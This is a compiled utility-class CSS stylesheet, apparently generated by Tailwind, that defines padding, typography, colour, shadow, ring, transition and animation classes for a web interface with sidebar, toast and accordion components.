
.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: .25rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-\[1px\] {
    padding: 1px
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-28 {
    padding-bottom: 7rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-32 {
    padding-bottom: 8rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pl-2\.5 {
    padding-left: .625rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-8 {
    padding-left: 2rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pr-8 {
    padding-right: 2rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: .25rem
}

.pt-20 {
    padding-top: 5rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-6 {
    padding-top: 1.5rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.align-middle {
    vertical-align: middle
}

.font-mono {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-\[0\.8rem\] {
    font-size: .8rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[11px\] {
    font-size: 11px
}

.text-\[13px\] {
    font-size: 13px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.tabular-nums {
    --tw-numeric-spacing: tabular-nums;
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.leading-none {
    line-height: 1
}

.leading-relaxed {
    line-height: 1.625
}

.leading-snug {
    line-height: 1.375
}

.leading-tight {
    line-height: 1.25
}

.tracking-\[0\.15em\] {
    letter-spacing: .15em
}

.tracking-\[0\.2em\] {
    letter-spacing: .2em
}

.tracking-\[0\.3em\] {
    letter-spacing: .3em
}

.tracking-\[0\.4em\] {
    letter-spacing: .4em
}

.tracking-tight {
    letter-spacing: -.025em
}

.tracking-wide {
    letter-spacing: .025em
}

.tracking-wider {
    letter-spacing: .05em
}

.tracking-widest {
    letter-spacing: .1em
}

.text-accent-foreground {
    color: hsl(var(--accent-foreground))
}

.text-background {
    color: hsl(var(--background))
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246 / var(--tw-text-opacity, 1))
}

.text-card-foreground {
    color: hsl(var(--card-foreground))
}

.text-current {
    color: currentColor
}

.text-destructive {
    color: hsl(var(--destructive))
}

.text-destructive-foreground {
    color: hsl(var(--destructive-foreground))
}

.text-foreground {
    color: hsl(var(--foreground))
}

.text-foreground\/50 {
    color: hsl(var(--foreground) / .5)
}

.text-foreground\/80 {
    color: hsl(var(--foreground) / .8)
}

.text-foreground\/90 {
    color: hsl(var(--foreground) / .9)
}

.text-green-500 {
    --tw-text-opacity: 1;
    color: rgb(34 197 94 / var(--tw-text-opacity, 1))
}

.text-green-500\/70 {
    color: #22c55eb3
}

.text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.text-muted-foreground\/40 {
    color: hsl(var(--muted-foreground) / .4)
}

.text-popover-foreground {
    color: hsl(var(--popover-foreground))
}

.text-primary {
    color: hsl(var(--primary))
}

.text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.text-secondary-foreground {
    color: hsl(var(--secondary-foreground))
}

.text-sidebar-foreground {
    color: hsl(var(--sidebar-foreground))
}

.text-sidebar-foreground\/70 {
    color: hsl(var(--sidebar-foreground) / .7)
}

.underline {
    text-decoration-line: underline
}

.underline-offset-4 {
    text-underline-offset: 4px
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.opacity-25 {
    opacity: .25
}

.opacity-30 {
    opacity: .3
}

.opacity-50 {
    opacity: .5
}

.opacity-60 {
    opacity: .6
}

.opacity-70 {
    opacity: .7
}

.opacity-90 {
    opacity: .9
}

.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\] {
    --tw-shadow: 0 0 0 1px hsl(var(--sidebar-border));
    --tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-none {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.outline {
    outline-style: solid
}

.ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-1 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-2 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-pink-500\/20 {
    --tw-ring-color: rgb(236 72 153 / .2)
}

.ring-primary\/30 {
    --tw-ring-color: hsl(var(--primary) / .3)
}

.ring-ring {
    --tw-ring-color: hsl(var(--ring))
}

.ring-sidebar-ring {
    --tw-ring-color: hsl(var(--sidebar-ring))
}

.ring-offset-background {
    --tw-ring-offset-color: hsl(var(--background))
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-xl {
    --tw-backdrop-blur: blur(24px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[left\,right\,width\] {
    transition-property: left,right,width;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[margin\,opa\] {
    transition-property: margin,opa;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[width\,height\,padding\] {
    transition-property: width,height,padding;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[width\] {
    transition-property: width;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.duration-1000 {
    transition-duration: 1s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.duration-500 {
    transition-duration: .5s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-linear {
    transition-timing-function: linear
}

.ease-out {
    transition-timing-function: cubic-bezier(0,0,.2,1)
}

@keyframes enter {
    0% {
        opacity: var(--tw-enter-opacity, 1);
        transform: translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
    }
}

@keyframes exit {
    to {
        opacity: var(--tw-exit-opacity, 1);
        transform: translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
    }
}

.animate-in {
    animation-name: enter;
    animation-duration: .15s;
    --tw-enter-opacity: initial;
    --tw-enter-scale: initial;
    --tw-enter-rotate: initial;
    --tw-enter-translate-x: initial;
    --tw-enter-translate-y: initial
}

.fade-in-0 {
    --tw-enter-opacity: 0
}

.fade-in-80 {
    --tw-enter-opacity: .8
}

.zoom-in-95 {
    --tw-enter-scale: .95
}

.duration-1000 {
    animation-duration: 1s
}

.duration-200 {
    animation-duration: .2s
}

.duration-300 {
    animation-duration: .3s
}

.duration-500 {
    animation-duration: .5s
}

.ease-in-out {
    animation-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-linear {
    animation-timing-function: linear
}

.ease-out {
    animation-timing-function: cubic-bezier(0,0,.2,1)
}

.text-gradient {
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    background-image: linear-gradient(180deg,#0d0d0d,#666)
}

.glass-card {
    border-width: 1px;
    border-color: hsl(var(--border));
    background-color: hsl(var(--card))
}

.cta-glow {
    box-shadow: 0 4px 20px #00000026,0 0 40px #0000000d
}

.hero-overlay {
    background: linear-gradient(to bottom,#ffffff80,#ffffffb3 40%,#ffffffe6,#fff)
}

.step-line {
    background: linear-gradient(180deg,#ccc,#333,#ccc)
}

.file\:border-0::file-selector-button {
    border-width: 0px
}

.file\:bg-transparent::file-selector-button {
    background-color: transparent
}

.file\:text-sm::file-selector-button {
    font-size: .875rem;
    line-height: 1.25rem
}

.file\:font-medium::file-selector-button {
    font-weight: 500
}

.file\:text-foreground::file-selector-button {
    color: hsl(var(--foreground))
}

.placeholder\:text-muted-foreground::-moz-placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground::placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground\/50::-moz-placeholder {
    color: hsl(var(--muted-foreground) / .5)
}

.placeholder\:text-muted-foreground\/50::placeholder {
    color: hsl(var(--muted-foreground) / .5)
}

.after\:absolute:after {
    content: var(--tw-content);
    position: absolute
}

.after\:-inset-2:after {
    content: var(--tw-content);
    top: -.5rem;
    right: -.5rem;
    bottom: -.5rem;
    left: -.5rem
}

.after\:inset-y-0:after {
    content: var(--tw-content);
    top: 0;
    bottom: 0
}

.after\:left-1\/2:after {
    content: var(--tw-content);
    left: 50%
}

.after\:w-1:after {
    content: var(--tw-content);
    width: .25rem
}

.after\:w-\[2px\]:after {
    content: var(--tw-content);
    width: 2px
}

.after\:-translate-x-1\/2:after {
    content: var(--tw-content);
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.first\:rounded-l-md:first-child {
    border-top-left-radius: calc(var(--radius) - 2px);
    border-bottom-left-radius: calc(var(--radius) - 2px)
}

.first\:border-l:first-child {
    border-left-width: 1px
}

.first\:pt-0:first-child {
    padding-top: 0
}

.last\:rounded-r-md:last-child {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.last\:pb-0:last-child {
    padding-bottom: 0
}

.focus-within\:relative:focus-within {
    position: relative
}

.focus-within\:z-20:focus-within {
    z-index: 20
}

.hover\:scale-\[1\.02\]:hover {
    --tw-scale-x: 1.02;
    --tw-scale-y: 1.02;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:bg-accent:hover {
    background-color: hsl(var(--accent))
}

.hover\:bg-destructive\/80:hover {
    background-color: hsl(var(--destructive) / .8)
}

.hover\:bg-destructive\/90:hover {
    background-color: hsl(var(--destructive) / .9)
}

.hover\:bg-muted:hover {
    background-color: hsl(var(--muted))
}

.hover\:bg-muted\/50:hover {
    background-color: hsl(var(--muted) / .5)
}

.hover\:bg-primary:hover {
    background-color: hsl(var(--primary))
}

.hover\:bg-primary\/80:hover {
    background-color: hsl(var(--primary) / .8)
}

.hover\:bg-primary\/90:hover {
    background-color: hsl(var(--primary) / .9)
}

.hover\:bg-secondary:hover {
    background-color: hsl(var(--secondary))
}

.hover\:bg-secondary\/80:hover {
    background-color: hsl(var(--secondary) / .8)
}

.hover\:bg-sidebar-accent:hover {
    background-color: hsl(var(--sidebar-accent))
}

.hover\:text-accent-foreground:hover {
    color: hsl(var(--accent-foreground))
}

.hover\:text-foreground:hover {
    color: hsl(var(--foreground))
}

.hover\:text-muted-foreground:hover {
    color: hsl(var(--muted-foreground))
}

.hover\:text-primary-foreground:hover {
    color: hsl(var(--primary-foreground))
}

.hover\:text-primary\/90:hover {
    color: hsl(var(--primary) / .9)
}

.hover\:text-sidebar-accent-foreground:hover {
    color: hsl(var(--sidebar-accent-foreground))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:opacity-100:hover {
    opacity: 1
}

.hover\:opacity-90:hover {
    opacity: .9
}

.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]: hover {
    --tw-shadow: 0 0 0 1px hsl(var(--sidebar-accent));
    --tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.hover\:after\:bg-sidebar-border:hover:after {
    content: var(--tw-content);
    background-color: hsl(var(--sidebar-border))
}

.focus\:bg-accent:focus {
    background-color: hsl(var(--accent))
}

.focus\:bg-primary:focus {
    background-color: hsl(var(--primary))
}

.focus\:text-accent-foreground:focus {
    color: hsl(var(--accent-foreground))
}

.focus\:text-primary-foreground:focus {
    color: hsl(var(--primary-foreground))
}

.focus\:opacity-100:focus {
    opacity: 1
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-foreground\/20:focus {
    --tw-ring-color: hsl(var(--foreground) / .2)
}

.focus\:ring-ring:focus {
    --tw-ring-color: hsl(var(--ring))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

.focus-visible\:outline-none:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus-visible\:ring-1:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-2:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-ring:focus-visible {
    --tw-ring-color: hsl(var(--ring))
}

.focus-visible\:ring-sidebar-ring:focus-visible {
    --tw-ring-color: hsl(var(--sidebar-ring))
}

.focus-visible\:ring-offset-1:focus-visible {
    --tw-ring-offset-width: 1px
}

.focus-visible\:ring-offset-2:focus-visible {
    --tw-ring-offset-width: 2px
}

.focus-visible\:ring-offset-background:focus-visible {
    --tw-ring-offset-color: hsl(var(--background))
}

.active\:bg-sidebar-accent:active {
    background-color: hsl(var(--sidebar-accent))
}

.active\:text-sidebar-accent-foreground:active {
    color: hsl(var(--sidebar-accent-foreground))
}

.disabled\:pointer-events-none:disabled {
    pointer-events: none
}

.disabled\:cursor-not-allowed:disabled {
    cursor: not-allowed
}

.disabled\:opacity-50:disabled {
    opacity: .5
}

.group\/menu-item:focus-within .group-focus-within\/menu-item\:opacity-100 {
    opacity: 1
}

.group:hover .group-hover\:translate-x-1 {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.group\/menu-item:hover .group-hover\/menu-item\:opacity-100,.group:hover .group-hover\:opacity-100 {
    opacity: 1
}

.group.destructive .group-\[\.destructive\]\:border-muted\/40 {
    border-color: hsl(var(--muted) / .4)
}

.group.toaster .group-\[\.toaster\]\:border-border {
    border-color: hsl(var(--border))
}

.group.toast .group-\[\.toast\]\:bg-muted {
    background-color: hsl(var(--muted))
}

.group.toast .group-\[\.toast\]\:bg-primary {
    background-color: hsl(var(--primary))
}

.group.toaster .group-\[\.toaster\]\:bg-background {
    background-color: hsl(var(--background))
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
    --tw-text-opacity: 1;
    color: rgb(252 165 165 / var(--tw-text-opacity, 1))
}

.group.toast .group-\[\.toast\]\:text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.group.toast .group-\[\.toast\]\:text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.group.toaster .group-\[\.toaster\]\:text-foreground {
    color: hsl(var(--foreground))
}

.group.toaster .group-\[\.toaster\]\:shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover {
    border-color: hsl(var(--destructive) / .3)
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover {
    background-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover {
    color: hsl(var(--destructive-foreground))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
    --tw-text-opacity: 1;
    color: rgb(254 242 242 / var(--tw-text-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus {
    --tw-ring-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
    --tw-ring-offset-color: #dc2626
}

.peer\/menu-button:hover~.peer-hover\/menu-button\:text-sidebar-accent-foreground {
    color: hsl(var(--sidebar-accent-foreground))
}

.peer:disabled~.peer-disabled\:cursor-not-allowed {
    cursor: not-allowed
}

.peer:disabled~.peer-disabled\:opacity-70 {
    opacity: .7
}

.has-\[\[data-variant\=inset\]\]\:bg-sidebar:has([data-variant=inset]) {
    background-color: hsl(var(--sidebar-background))
}

.has-\[\:disabled\]\:opacity-50:has(:disabled) {
    opacity: .5
}

.group\/menu-item:has([data-sidebar=menu-action]) .group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8 {
    padding-right: 2rem
}

.aria-disabled\:pointer-events-none[aria-disabled=true] {
    pointer-events: none
}

.aria-disabled\:opacity-50[aria-disabled=true] {
    opacity: .5
}

.aria-selected\:bg-accent[aria-selected=true] {
    background-color: hsl(var(--accent))
}

.aria-selected\:bg-accent\/50[aria-selected=true] {
    background-color: hsl(var(--accent) / .5)
}

.aria-selected\:text-accent-foreground[aria-selected=true] {
    color: hsl(var(--accent-foreground))
}

.aria-selected\:text-muted-foreground[aria-selected=true] {
    color: hsl(var(--muted-foreground))
}

.aria-selected\:opacity-100[aria-selected=true] {
    opacity: 1
}

.aria-selected\:opacity-30[aria-selected=true] {
    opacity: .3
}

.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[disabled\]\:pointer-events-none[data-disabled] {
    pointer-events: none
}

.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical] {
    height: 1px
}

.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical] {
    width: 100%
}

.data-\[side\=bottom\]\:translate-y-1[data-side=bottom] {
    --tw-translate-y: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=left\]\:-translate-x-1[data-side=left] {
    --tw-translate-x: -.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=right\]\:translate-x-1[data-side=right] {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=top\]\:-translate-y-1[data-side=top] {
    --tw-translate-y: -.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=checked\]\:translate-x-5[data-state=checked] {
    --tw-translate-x: 1.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end] {
    --tw-translate-x: var(--radix-toast-swipe-end-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move] {
    --tw-translate-x: var(--radix-toast-swipe-move-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes accordion-up {
    0% {
        height: var(--radix-accordion-content-height)
    }

    to {
        height: 0
    }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state=closed] {
    animation: accordion-up .2s ease-out
}

@keyframes accordion-down {
    0% {
        height: 0
    }

    to {
        height: var(--radix-accordion-content-height)
    }
}

.data-\[state\=open\]\:animate-accordion-down[data-state=open] {
    animation: accordion-down .2s ease-out
}

.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical] {
    flex-direction: column
}

.data-\[active\=true\]\:bg-sidebar-accent[data-active=true] {
    background-color: hsl(var(--sidebar-accent))
}

.data-\[active\]\:bg-accent\/50[data-active] {
    background-color: hsl(var(--accent) / .5)
}

